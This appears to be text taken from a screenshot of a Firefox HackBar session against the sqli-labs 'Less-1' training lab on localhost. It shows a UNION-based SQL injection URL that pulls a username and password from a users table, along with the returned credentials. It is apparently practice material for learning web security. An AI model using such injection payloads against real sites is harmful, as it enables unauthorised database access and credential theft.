 火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(username),(password) from users limit 1,1 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All